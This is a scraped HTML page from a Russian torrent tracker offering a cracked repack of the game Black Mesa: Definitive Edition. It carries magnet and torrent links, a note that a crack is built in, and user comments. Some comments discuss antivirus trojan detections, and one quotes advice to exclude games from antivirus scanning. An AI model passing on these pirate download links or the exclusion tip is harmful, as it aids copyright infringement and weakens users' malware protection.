

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alt.rutor.is/torrent/736628/black-mesa-definitive-edition-build-14053053-dlc-blue-shift-mod-2020-pc-repack-ot-dixen18
body_size: 28331
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: Black Mesa: Definitive Edition [build 14053053 + DLC + Blue Shift, Mod] (2020) PC | Repack от dixen18</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>Black Mesa: Definitive Edition [build 14053053 + DLC + Blue Shift, Mod] (2020) PC | Repack от dixen18</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:01ae5a8f162f1932855ac181304bd68eb091fdf4&amp;dn=rutor.info_Black+Mesa%3A+Definitive+Edition+%5Bbuild+14053053+%2B+DLC+%2B+Blue+Shift%2C+Mod%5D+%282020%29+PC+%7C+Repack+%D0%BE%D1%82+dixen18&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=736628"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/736628"><img src="//cdnbunny.org/t/down.png"> Скачать Black_Mesa.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><center><img src="https://i5.imageban.ru/out/2023/07/12/84476374ae5cdced94ae1100b0d60c36.png" /></center><br />
<br />
<img src="https://i5.imageban.ru/out/2023/07/12/5f12bdce120653627591846798cd3e45.png" style="float:right;" /><b>Дата выпуска</b>: 6 мар. 2020<br />
<b>Жанр</b>:  <a href="/tag/8/Action" target="_blank">Action</a>, 1st Person, <a href="/tag/8/Adventure" target="_blank">Adventure</a><br />
<b>Разработчик</b>: Crowbar Collective<br />
<b>Издатель</b>: Crowbar Collective<br />
<b>Тип издания</b>: Reрack<br />
<b>Язык интерфейса</b>: Русский, английский, MULTi<br />
<b>Язык озвучки</b>: Русский, английский<br />
<b>Лекарство</b>: Вшито {Goldberg}<br />
<br />
<br />
<br />
<b>Системные требования</b>:<br />
<li><b>Операционная система</b>: Windows 7, 8, 10<br />
<li><b>Процессор</b>: 2.6 Dual Core Processor or Greater<br />
<li><b>Оперативная память</b>: 6 GB ОЗУ<br />
<li><b>Видеокарта</b>: 2 GB Dedicated Video Card or Greater<br />
<li><b>Свободное место на жестком диске</b>: 30/43 GB<br />
<br />
<br />
<br />
<b>Описание</b>: Black Mesa («Чёрная Меза», ранее известная как Black Mesa: Source) – ремейк культовой компьютерной игры Half-Life 1998 года на движке Source. Представляет собой модификацию игры Half-Life 2. Разработчики воссоздали оригинальную вселенную Half-Life, используя расширенные возможности движка Source, переработали все текстуры, модели и уровни, реализовали отличный геймплей. Создатели игры заявили, что собираются сделать полностью синхронную сюжетную линию, лишь несколько изменив её, не нарушая баланса. Наряду с оружием их оригинальной игры разработчики добавили к защитному костюму H.E.V функцию «спринт» и реализовали полностью синхронную сюжетную линию, не нарушая баланса. Сама игра является улучшенной версией Xen из Half-Life Source. Это можно заметить по текстурам и моделям, значительно улучшающих графику на картах. Помимо этого, на некоторых картах была улучшена геометрия. Кроме вышеперечисленного, создатели добавили динамические тени, улучшили статическое освещение и отражения, отображение воды и изменили текстуры окружения на более качественные.<br />
<br />
<br />
<br />
<b>Особенности игры</b>:<br />
<li>Десятки часов одиночной игры, включая все финальные главы;<br />
<li>Погрузитесь в совершенно новый саундтрек и более двух тысяч анимационных сцен и более шести тысяч линий диалога<br />
<li>Проработанные уровни до мелочей<br />
<li>Огромный арсенал оружия и многое другое…<br />
<br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Особенности Repack&#039;a</div><div class="hidebody"></div><textarea class="hidearea"><ul><li>За основу взят стим-рип, загруженный 17 апреля 2024 года;<br />
<li>Ничего не вырезано / ничего не перекодировано;<br />
<li>Версия игры: 14053053 (15 April 2024);<br />
<li>Опциональная установка русской озвучки от GamesVoice (2020 и 2023 годa. Выбор в инсталляторе);<br />
<li>Опциональная установка дополнения XEN Museum;<br />
<li>Опциональная установка модификации Blue Shift (5 уровней из 8);<br />
<li>Время установки ≈3 минуты (зависит от компьютера);<br />
<li>Repack от dixen18.</li></li></li></li></li></li></li></li></ul></textarea></div><div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Скриншоты</div><div class="hidebody"></div><textarea class="hidearea"><center><a href="https://imageban.ru/show/2023/07/12/01f5a456a9096f04c1a0ab294dc35f30/jpg" target="_blank"><img src="https://i7.imageban.ru/thumbs/2023.07.12/01f5a456a9096f04c1a0ab294dc35f30.jpg" /></a> <a href="https://imageban.ru/show/2023/07/12/7e4cffd6ed77ebfd78c0d2a6722e8eeb/jpg" target="_blank"><img src="https://i1.imageban.ru/thumbs/2023.07.12/7e4cffd6ed77ebfd78c0d2a6722e8eeb.jpg" /></a> <a href="https://imageban.ru/show/2023/07/12/c147a1ce155ea838966041038a20319f/jpg" target="_blank"><img src="https://i2.imageban.ru/thumbs/2023.07.12/c147a1ce155ea838966041038a20319f.jpg" /></a> <a href="https://imageban.ru/show/2023/07/12/f1414b93bc169c586db073d3b310fe98/jpg" target="_blank"><img src="https://i3.imageban.ru/thumbs/2023.07.12/f1414b93bc169c586db073d3b310fe98.jpg" /></a></center></textarea></div><br />
<center>Торрент-файл перезалит. Добавлена глава 5 для Blue Shift.<br />
Кто скачал ранее - перехешируйте раздачу.</center></li></li></li></li></li></li></li></li></li></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/1081432/0" target="_blank">mrrvg</a></b></td></tr>
<tr><td class="header">Оценка</td><td>9.8 из 10 (74 голосов, самая низкая оценка - 5, самая высокая - 10)</td></tr>
<tr><td class="header">Категория</td><td><a href="/games" target="_blank">Игры</a></td></tr>
<tr><td class="header">Раздают</td><td>11</td></tr>
<tr><td class="header">Качают</td><td>1</td></tr>
<tr><td class="header">Сидер замечен</td><td>22-01-2026 14:19:13 (35 минут назад)</td></tr>
<tr><td class="header">Добавлен</td><td>18-11-2024 18:32:41  (14 месяца назад)</td></tr>
<tr><td class="header">Размер</td><td>15.11&nbsp;GB  (16223592174 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 736628);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>14&nbsp;Май&nbsp;25</td><td ><a class="downgif" href="//d.rutor.info/download/787710"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:67bf7f3ebe6bf20678268a0082bc15053a0884bc&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/787710/black-mesa-definitive-edition-build-18431108-2020-pc-repack-ot-decepticon">Black Mesa: Definitive Edition [Build 18431108] (2020) PC | RePack от Decepticon </a></td> <td align="right">61<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">27.03&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;26</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;6</span></td></tr><tr class="tum"><td>26&nbsp;Сен&nbsp;23</td><td ><a class="downgif" href="//d.rutor.info/download/944728"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:9d52729e67fbcc4bcecfae57f5e66fb48eca57e2&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/944728/black-mesa-definitive-edition-v-1.5.3-2020-pc-repack-ot-wanterlude">Black Mesa: Definitive Edition [v 1.5.3] (2020) PC | Repack от Wanterlude </a></td> <td align="right">15<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">10.39&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>09&nbsp;Янв&nbsp;22</td><td ><a class="downgif" href="//d.rutor.info/download/855883"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:498ae41b2d9876a34aa44ca1027cc2402d121e3b&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/855883/black-mesa-definitive-edition-v-1.5.3-2020-pc-licenzija">Black Mesa: Definitive Edition [v 1.5.3] (2020) PC | Лицензия </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">19.70&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Авг&nbsp;21</td><td ><a class="downgif" href="//d.rutor.info/download/828874"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:c124acdde093aee26d217e85daa4954af3fff46b&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/828874/black-mesa-definitive-edition-v-1.5.2-2020-pc-repack-ot-pioneer">Black Mesa: Definitive Edition [v 1.5.2] (2020) PC | RePack от Pioneer </a></td> <td align="right">4<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">12.04&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Июл&nbsp;21</td><td ><a class="downgif" href="//d.rutor.info/download/824430"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0e4041c283ecb82f018d97eaf3cb4ace15ee53c9&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/824430/black-mesa-definitive-edition-v-1.5.2-2020-pc-repack-ot-chovka">Black Mesa: Definitive Edition [v 1.5.2] (2020) PC | RePack от Chovka </a></td> <td align="right">5<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">9.97&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>26&nbsp;Ноя&nbsp;20</td><td ><a class="downgif" href="//d.rutor.info/download/786736"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:476690fb6bbab4c6feb3d344cb2f8b8a9616bc58&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/786736/black-mesa-definitive-edition-2020-pc-repack-ot-fitgirl">Black Mesa: Definitive Edition (2020) PC | RePack от FitGirl </a></td> <td align="right">16<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">8.72&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>11&nbsp;Май&nbsp;18</td><td ><a class="downgif" href="//d.rutor.info/download/631024"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:e015f57509d3a8e734377de6820543b45cc10bb4&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/631024/black-mesa-2012-pc-rusifikator">Black Mesa (2012) PC | Русификатор </a></td> <td align="right">2<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">178.74&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/8/0/0/Black Mesa" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/736628.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (7)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=736628">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(736628);">Промодерировать раздачу</span> | <span onclick="confirm_delete(736628);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/736628">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"><tr class="c_h"><td><b>chervonec20</b></td> <td>19-12-2025 9:42:56 (1 месяц назад)</td> <td>Оценил на: <b>5</b></td> <td align="right"><span id="c_4058651"></span><script type="text/javascript">cOptions(426717,4058651);</script></td></tr><tr><td class="c_t" colspan=4>После прохождения 1/3 игры,автозагузка с дальнейшим выкидыванием из игры.Печаль ,однако</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Bravo0690</b></td> <td>19-11-2024 20:24:47 (14 месяца назад)</td> <td></td> <td align="right"><span id="c_3971565"></span><script type="text/javascript">cOptions(1733404,3971565);</script></td></tr><tr><td class="c_t" colspan=4>У кого то еще есть баги в New UI? Не отображается текст самого меню (англрус не важно)<br />
Работает только через Old UI</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>hoffer</b></td> <td>19-11-2024 11:38:07 (14 месяца назад)</td> <td></td> <td align="right"><span id="c_3971433"></span><script type="text/javascript">cOptions(1715397,3971433);</script></td></tr><tr><td class="c_t" colspan=4>В статьях про ремейк blue shift пишут, что должно быть 8 глав. Почему тут автор указывает количество 5 из 5, а не из 8?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Hazar</b></td> <td>18-11-2024 23:05:18 (14 месяца назад)</td> <td></td> <td align="right"><span id="c_3971355"></span><script type="text/javascript">cOptions(19440,3971355);</script></td></tr><tr><td class="c_t" colspan=4>а тут Necro Patch есть?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Miksiy</b></td> <td>18-07-2024 16:11:40 (18 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3943794"></span><script type="text/javascript">cOptions(1782322,3943794);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Beetlejuice12</b></td> <td>03-06-2024 1:48:43 (20 месяцев назад)</td> <td></td> <td align="right"><span id="c_3934726"></span><script type="text/javascript">cOptions(1689001,3934726);</script></td></tr><tr><td class="c_t" colspan=4>Почему-то этот репак не захотел запускаться на моей убер машине с 7 виндой. Просто выбивало ошибку &quot; завершена работа bmc.exe  (вроде так этот файл назывался) Писало что-то про несовместимость приложиния . Однако месяца 3 назад проходил Блэк Мезу, но от другого выложившего и никаких проблем небыло.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>brurundush</b></td> <td>20-04-2024 11:19:46 (21 месяц назад)</td> <td></td> <td align="right"><span id="c_3924588"></span><script type="text/javascript">cOptions(1290472,3924588);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>Кто-то</b> писал:<br />Почему у десептикона игра после установки занимает 72 Гб, а здесь в 2 раза меньше 36 Гб?</fieldset><br />
Думаю это из-за того, что там &quot;добавлен мод на улучшенные HD текстуры v.1.9 для Black Mesa - опционально&quot;. HD текстуры, как правило, весят примерно как сама игра.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>kuvaldoz230485</b></td> <td>20-04-2024 2:50:20 (21 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3924539"></span><script type="text/javascript">cOptions(1471514,3924539);</script></td></tr><tr><td class="c_t" colspan=4>Почему у десептикона игра после установки занимает 72 Гб, а здесь в 2 раза меньше 36 Гб?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Decepticon</b></td> <td>19-04-2024 22:47:08 (21 месяц назад)</td> <td></td> <td align="right"><span id="c_3924512"></span><script type="text/javascript">cOptions(873553,3924512);</script></td></tr><tr><td class="c_t" colspan=4>Crack не затрагивает исполняемый файл bms.exe, он идет оригинальный, так что это косяк патча. Кряк затрагивает только стимовские библиотеки из папки bin</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>BeDaLeK</b></td> <td>19-04-2024 11:36:12 (21 месяц назад)</td> <td></td> <td align="right"><span id="c_3924353"></span><script type="text/javascript">cOptions(569504,3924353);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>StasoniKK</b> писал:<br />Нужно все игры ставить в исключения антивирусов.</fieldset><br />
Сколько пользуюсь что пиратками, что лицухами - ни разу сам с таким не сталкивался, что бы кряк определялся как троян, хоть и наслышан об этом и понимаю суть как они устроены. Единственное для чего у меня стоит исключение в защитнике - папка куда я трейнеры бывает скачиваю. А в данном случае это именно косяк разрабов самой Black Mesa в последнем Necro Patch, а не кряка от пиратки. Первый раз с таким столкнулся. Именно в стимовской версии лицензионной.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>BeDaLeK</b></td> <td>19-04-2024 10:48:24 (21 месяц назад)</td> <td></td> <td align="right"><span id="c_3924345"></span><script type="text/javascript">cOptions(569504,3924345);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>SNIKERSykt</b> писал:<br />после попытки запуска вылазит ошибка требующая наличие файла bms.exe, которого нет в папке с игрой</fieldset><br />
Спросите у своего виндовс дефендера. Там баг последнего патча, что у некоторых людей игра может определяться защитником винды как содержащая троян win32/Cerber, об этом сами разрабы в патчноуте писали и постараются исправить.<br />
Сам такое словил вчера на лицухе.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>SNIKERSykt</b></td> <td>19-04-2024 10:39:16 (21 месяц назад)</td> <td></td> <td align="right"><span id="c_3924344"></span><script type="text/javascript">cOptions(1221227,3924344);</script></td></tr><tr><td class="c_t" colspan=4>после попытки запуска вылазит ошибка требующая наличие файла bms.exe, которого нет в папке с игрой</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Ретрадин</b></td> <td>17-02-2024 23:07:35 (23 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3907983"></span><script type="text/javascript">cOptions(323287,3907983);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>xorrrr</b></td> <td>27-09-2023 12:43:36 (28 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3870319"></span><script type="text/javascript">cOptions(1749880,3870319);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Volcharaa</b></td> <td>23-09-2023 22:45:23 (28 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3869436"></span><script type="text/javascript">cOptions(1749636,3869436);</script></td></tr><tr><td class="c_t" colspan=4><img src="//cdnbunny.org/t/smilies/thankyou.gif" /><img src="//cdnbunny.org/t/smilies/spasibo.gif" /></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>olbert010</b></td> <td>23-09-2023 18:26:02 (28 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3869365"></span><script type="text/javascript">cOptions(1632438,3869365);</script></td></tr><tr><td class="c_t" colspan=4>Добавьте, пожалуйста на сайт новый репак от Wanterlude, там уже вшита озвучка от GamesVoice.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>udim</b></td> <td>21-09-2023 11:15:07 (28 месяцев 